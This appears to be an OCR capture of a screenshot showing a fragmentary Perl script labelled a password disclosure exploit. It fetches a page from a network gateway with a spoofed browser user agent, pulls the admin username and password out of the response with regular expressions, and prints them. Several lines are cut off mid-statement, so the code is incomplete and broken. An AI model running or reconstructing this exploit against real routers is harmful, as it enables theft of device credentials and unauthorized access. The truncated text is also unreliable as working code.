
#pwd disclosure file

my $url = "http://$gateway/wansing
#UserAgent

my $ua = LWP::UserAgent->new();

$ua->agent("Mozilla/5.0");

#Request.

my $req = HTTP::Request->new(GET =>
my $request = $ua->request($req);

my $content = $request->content(); 
my ($usr) = $content =~ m/frmLoad\(
my ($pwd) = $content =~ m/$usr', '(
#usr+pwd;

print "User: $usr\nPassword: $pwd\n
exit(0);

__EOF__
